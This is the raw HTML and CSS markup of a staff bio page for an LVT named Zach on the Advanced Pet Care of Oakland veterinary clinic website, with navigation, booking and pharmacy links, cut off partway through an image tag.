.ggeZhi{background-color:var(--sc-utility--bg-color,#ebe2d5);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.ggeZhi .variation-b .copyright{margin-top:18px;}/*!sc*/
.ggeZhi .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ggeZhi .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.ggeZhi .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.ggeZhi .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.ggeZhi{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.ggeZhi{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.ggeZhi{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"ggeZhi,"}/*!sc*/
.kPtOKv{background-color:var(--sc-utility--bg-color,#ebe2d5);border-top:1px solid var(--sc-footer--seperator-color,#eaeaea);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.kPtOKv .variation-b .copyright{margin-top:18px;}/*!sc*/
.kPtOKv .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kPtOKv .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.kPtOKv .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.kPtOKv .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.kPtOKv{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.kPtOKv{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.kPtOKv{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"kPtOKv,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g167[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
.NxCgq{box-sizing:border-box;margin:0;padding:var(--sc-staff--staff-bio-detail-padding_mobile,var(--sc-spacing-13,90px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px));background-color:var(--sc-staff--bio-bg-color,#ffffff);}/*!sc*/
.NxCgq .desktop-only{display:none;}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .desktop-only{display:block;}}/*!sc*/
.NxCgq .mobile-only{display:block;}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .mobile-only{display:none;}}/*!sc*/
.NxCgq .row{margin:0 auto;max-width:540px;position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .row{margin:0 var(--sc-spacing-5,30px);max-width:100%;}}/*!sc*/
.NxCgq .breadcrumb{position:absolute;top:-40px;}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .breadcrumb{top:-60px;}}/*!sc*/
.NxCgq .back-link{display:none;}/*!sc*/
.NxCgq .image-detail{position:relative;}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .image-detail{padding-left:var(--sc-spacing-3,10px);}}/*!sc*/
.NxCgq .staff-title{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .staff-title{margin:0 0 var(--sc-spacing-4,20px);}}/*!sc*/
.NxCgq .staff-name{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .staff-name{margin:0 0 var(--sc-spacing-5,30px);}}/*!sc*/
.NxCgq .staff-image{overflow:hidden;margin-bottom:var(--sc-spacing-4,20px);border-radius:var(--sc-image-gallery--border-radius,);}/*!sc*/
@media only screen and (max-width:767px){.NxCgq .staff-image{margin-left:-20px;margin-right:-20px;}}/*!sc*/
.NxCgq .staff-detail{margin:0 0 var(--sc-spacing-5,30px);}/*!sc*/
.NxCgq .accreditation-heading{margin:0 0 var(--sc-spacing-3,15px);}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .accreditation-heading{margin-bottom:20px;}}/*!sc*/
.NxCgq .accreditation-block{margin:0 0 var(--sc-spacing-5,30px) var(--sc-spacing-3,15px);}/*!sc*/
.NxCgq .accreditation-block li{list-style-type:disc;display:list-item;padding:0;}/*!sc*/
.NxCgq .accreditation-block p{margin:0 0 var(--sc-spacing-3,10px);}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq .accreditation-block p{margin:0;}}/*!sc*/
.NxCgq .social-icons section{height:35px;width:35px;background-color:var(--sc-staff--icon-color,#527c8e);border-width:1px;border-style:solid;border-color:var(--sc-staff--icon-border-color,transparent);}/*!sc*/
.NxCgq .social-icons section svg{fill:var(--sc-staff--fill-color,#ffffff);}/*!sc*/
.NxCgq .social-icons section a{background-color:initial;}/*!sc*/
.NxCgq .social-icons section:hover{background-color:var(--sc-staff--icon-color-hover,#446776);border-color:var(--sc-staff--icon-border-color-hover,transparent);}/*!sc*/
.NxCgq .social-icons section:hover svg{fill:var(--sc-staff--fill-color-hover,#ffffff);}/*!sc*/
@media only screen and (min-width:1024px){.NxCgq{padding:var(--sc-spacing-15,110px) var(--sc-spacing-4,20px) var(--sc-spacing-7,40px);}}/*!sc*/
data-styled.g170[id="sc-vb5yq9-0"]{content:"NxCgq,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-staff__zach wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KTNL39S" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 fbIYFs" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 Vaa-dq nva-emergency-banner sc-59lghw-1 fsVNhr nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-hamburger navbar-toggler sc-1d0liqw-0 gXgnEy" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-left"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 gbRMxZ nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-left"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Advanced Pet Care of Oakland Logo" title="Advanced Pet Care of Oakland Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/5PkmMipLojXdaXXdVdMz4a/2de05b1ae4d3255cef8c87a7583ceda1/MicrosoftTeams-image__45_.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 cdITIP has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-left">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://shop.advanced-petcare.com/pet/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz" target="_blank" rel="noopener" data-entry-id="4niVZJkLVOt2WC47rG1Jpz" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.advanced-petcare.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_blank" rel="noopener" data-entry-id="4niVZJkLVOt2WC47rG1Jpz" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 jrQUDB nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-left">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-entry-id="44kBElxNAL7066ueoagK5r" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Documents &amp; Forms</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Our Facility" role="link" href="/gallery" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_self" data-entry-id="7e25xmdccruot8IS4wcoU2" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Our Facility</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="CareCredit" role="link" href="https://www.carecredit.com/go/TZD676/" class="nva-anchor sc-1ux5mjm-1 bjnhzT" target="_blank" rel="noopener" data-entry-id="56IL3OmSl31EOXGJ2ihAvp" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">CareCredit</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 kOYKTi"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 hRfCYD sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Angel Fund" role="link" href="/our-brand-story#angel-fund" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">Angel Fund</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="The Expo Chronicles" role="link" href="/blog" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_self" data-analytics-type="sub-menu">The Expo Chronicles</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_self" data-entry-id="EqewrlYH7VQowPeina1DI" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Paw Plan Brochures" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-left">Paw Plan Brochures<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 hRfCYD sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="PAW Plans Brochure for Cats" role="link" href="https://assets.ctfassets.net/rt5zmd3ipxai/4zQdvP5UnSicRhLeemUv02/295c5e868139266e1f3e009772cca040/447_APC_Oakland_Cat.pdf" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">PAW Plans Brochure for Cats</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="PAW Plans Brochure for Dogs" role="link" href="https://assets.ctfassets.net/rt5zmd3ipxai/1lmBdZk955hzmfExSbhSU9/b277dd56cfde90a5e78089a7e497e032/447_APC_Oakland_Dog.pdf" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 gJcgIz sub-menu-link" target="_blank" rel="noopener" data-analytics-type="sub-menu">PAW Plans Brochure for Dogs</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 bjnhzT key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.advanced-petcare.com/pet/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_blank" rel="noopener" data-entry-id="4niVZJkLVOt2WC47rG1Jpz" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bfBGVF  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Advanced Pet Care of Oakland</h1><div class="nva-staff-bio-detail sc-vb5yq9-0 NxCgq"><div class="row"><div class="title-detail col-xs-12 col-md-offset-1 col-md-6 col-lg-5 col-lg-offset-1 mobile-only"><h4 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__title staff-title nva-heading">LVT</h4><h1 class="sc-1lhs05s-0 eSDLys nva-staff-bio-detail__name staff-name nva-heading">Zach</h1></div><div class="image-detail col-xs-12 col-md-offset-1 col-md-5 col-lg-4 col-lg-offset-1"><div class="nva-staff-bio-detail__image staff-image"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=485&amp;w=375&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=970&amp;w=750&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=806&amp;w=620&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=1612&amp;w=1240&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=718&amp;w=561&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=1436&amp;w=1122&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=817&amp;w=640&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1XHEjteQMxZXwhkZgXCPsa/0f421e40b889b25d731c8f8f6454f0bc/Zach5.jpg?fit=fill&amp;fm=webp&amp;h=1634&amp;w=1280&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source 